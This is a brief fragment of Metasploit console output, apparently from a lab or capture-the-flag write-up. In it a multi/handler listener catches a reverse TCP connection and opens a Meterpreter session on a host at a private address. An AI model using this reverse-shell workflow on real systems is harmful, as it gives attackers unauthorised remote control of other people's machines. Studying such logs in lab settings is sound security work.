 [-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.11.111:9999
[*] Sending stage (175686 bytes) to 192.168.11.113
[*] Meterpreter session 2 opened (192.168.11.111:9999 → 192.168.11.113:1025) at 2024-04-18 21:03:13 -0400